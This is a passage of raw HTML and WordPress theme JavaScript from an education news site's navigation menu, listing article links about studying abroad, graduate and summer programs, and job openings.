src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696d2ab1d8c93","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696d2ab1d8c93));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696d2ab1d8c93","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696d2ab1d8c93));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696d2ab1d8c93","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696d2ab1d8c93));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696d2ab1d8c93","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696d2ab1d8c93" id="td_uid_11_696d2ab1da3b7" data-td_block_id="td_uid_10_696d2ab1d8c93" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_696d2ab1d8c93"  id="td_uid_12_696d2ab1da45b" data-td_block_id="td_uid_10_696d2ab1d8c93" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_696d2ab1d8c93"  id="td_uid_13_696d2ab1da4f6" data-td_block_id="td_uid_10_696d2ab1d8c93" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_696d2ab1d8c93"  id="td_uid_14_696d2ab1da57e" data-td_block_id="td_uid_10_696d2ab1d8c93" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_696d2ab1d8c93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696d2ab1d8c93" data-td_block_id="td_uid_10_696d2ab1d8c93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696d2ab1d8c93" data-td_block_id="td_uid_10_696d2ab1d8c93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696d2ab1ec100_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_696d2ab1ec100" ><script>var block_td_uid_15_696d2ab1ec100 = new tdBlock();
block_td_uid_15_696d2ab1ec100.id = "td_uid_15_696d2ab1ec100";
block_td_uid_15_696d2ab1ec100.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696d2ab1ec100_rand","tdc_css_class":"td_uid_15_696d2ab1ec100_rand","tdc_css_class_style":"td_uid_15_696d2ab1ec100_rand_style"}';
block_td_uid_15_696d2ab1ec100.td_column_number = "3";
block_td_uid_15_696d2ab1ec100.block_type = "td_block_mega_menu";
block_td_uid_15_696d2ab1ec100.post_count = "5";
block_td_uid_15_696d2ab1ec100.found_posts = "35";
block_td_uid_15_696d2ab1ec100.header_color = "";
block_td_uid_15_696d2ab1ec100.ajax_pagination_infinite_stop = "";
block_td_uid_15_696d2ab1ec100.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_696d2ab1ec100);
</script><div id=td_uid_15_696d2ab1ec100 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
